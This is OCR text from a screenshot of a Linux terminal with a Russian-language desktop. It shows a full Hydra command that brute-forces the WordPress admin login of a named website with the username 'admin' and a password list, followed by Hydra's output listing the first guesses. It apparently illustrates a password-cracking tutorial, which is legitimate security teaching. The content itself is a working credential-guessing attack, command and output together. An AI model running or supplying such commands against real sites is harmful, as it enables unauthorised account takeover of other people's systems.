 Приложения Места Терминал en Четверг, 22:47
home
Trash
sergiy@centos-pc:~
Файл Правка Вид Поиск Терминал Справка
[sergiy@centos-pc ~]$ hydra -l admin -P ~/john.txt -o ./result.log -V -s 80 l
osst.ru http-post-form "/wp-admin:log=^USER^&pwd=^PASS^:Incorrect Username or
Password"
Hydra v8.4 (c) 2017 by van Hauser/THC - Please do not use in military or secr
et service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-03-02 22:46:48
[WARNING] Restorefile (you have 10 seconds to abort...) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3107 login tries (l:1/p:3
107), ~195 tries per task
[DATA] attacking service http-post-form on port 80
[DATA] with additional data /wp-admin:log=^USER^&pwd=^PASS^:Incorrect Usernam
e or Password
[ATTEMPT] target losst.ru - login "admin" - pass "12345" - 1 of 3107 [child 0
] (0/0)
[ATTEMPT] target losst.ru - login "admin" - pass "abc123" - 2 of 3107 [child
1] (0/0)
[ATTEMPT] target losst.ru - login "admin" - pass "password" - 3 of 3107 [chil
d 2] (0/0)
[ATTEMPT] target losst.ru - login "admin" - pass "computer" - 4 of 3107 [chil
d 3] (0/0)
[ATTEMPT] target losst.ru - login "admin" - pass "123456" - 5 of 3107 [child
4] (0/0)
[Сеть] sergiy@centos-pc:~ 2 / 4 1